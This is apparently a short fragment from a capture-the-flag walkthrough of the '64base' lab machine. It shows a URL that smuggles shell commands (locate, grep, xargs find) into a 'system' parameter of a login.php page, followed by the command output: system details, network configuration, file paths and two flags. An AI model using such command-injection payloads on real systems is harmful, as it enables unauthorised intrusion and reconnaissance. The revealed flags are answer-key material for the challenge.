 192.168.0.171/Imperial-Class/BountyHunter/login.php?f=system&c=aa%20|locate%20admin|grep%20html|xargs%20find
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Fri Mar  3 07:13:24 GMT 2017
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.171  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fec3:fac0/64 Scope:Link
/var/www/html/admin
/var/www/html/admin/index.php
/var/www/html/admin/S3cR37
/var/www/html/admin/S3cR37/flag5{TG9vayBJbnNpZGUhIDpECg==}
/var/www/html/admin/.htaccess
/var/www/html/admin/.htaccess
/var/www/html/admin/index.php